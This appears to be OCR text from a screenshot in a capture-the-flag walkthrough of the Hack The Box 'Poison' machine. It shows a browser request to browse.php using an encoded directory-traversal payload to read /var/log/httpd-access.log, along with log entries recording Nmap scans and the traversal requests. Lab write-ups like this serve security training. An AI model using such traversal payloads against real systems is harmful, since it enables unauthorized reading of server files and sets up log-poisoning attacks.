 Menu poison.htb/browse.p view-source:poison.h view-source:poison.h
Not secure view-source:poison.htb/browse.php?file=..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fvar%2Flog%2Fhttpd-access.log
Line wrap
1
2 192.168.253.133 - - [24/Jan/2018:18:33:25 +0100] "GET / HTTP/1.1" 200 289 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101
3 10.10.14.4 - - [19/Mar/2018:13:28:50 +0100] "GET / HTTP/1.0" 200 289 "-" "-"
4 10.10.14.4 - - [19/Mar/2018:13:28:50 +0100] "GET / HTTP/1.0" 200 289 "-" "-"
5 10.10.14.4 - - [19/Mar/2018:13:28:50 +0100] "POST /sdk HTTP/1.1" 404 201 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://
6 10.10.14.4 - - [19/Mar/2018:13:28:50 +0100] "GET /nmaplowercheck1521462526 HTTP/1.1" 404 222 "-" "Mozilla/5.0 (compatible; Nmap Scripti
7 10.10.14.4 - - [19/Mar/2018:13:28:50 +0100] "GET / HTTP/1.1" 200 289 "-" "-"
8 10.10.14.4 - - [19/Mar/2018:13:28:50 +0100] "GET /HNAP1 HTTP/1.1" 404 203 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https:/
9 10.10.14.31 - - [30/Aug/2022:22:52:57 +0200] "GET /browse.php HTTP/1.1" 200 321 "-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
10 10.10.14.31 - - [30/Aug/2022:22:53:43 +0200] "GET /browse.php HTTP/1.1" 200 321 "-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
11 10.10.14.31 - - [30/Aug/2022:22:53:47 +0200] "GET / HTTP/1.1" 200 289 "-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
12 10.10.14.31 - - [30/Aug/2022:22:53:50 +0200] "GET /browse.php?file=..%2F..%2F..%2F..%2F..%2F..%2F....%2F..%2F..%2F..%2F..%2F..%2F..%2F
13 10.10.14.31 - - [30/Aug/2022:22:53:54 +0200] "GET /browse.php?file=..%2F..%2F..%2F..%2F..%2F..%2F....%2F..%2F..%2F..%2F..%2F..%2F..%2F
14 10.10.14.31 - - [30/Aug/2022:22:54:00 +0200] "GET / HTTP/1.1" 200 289 "-" "<br />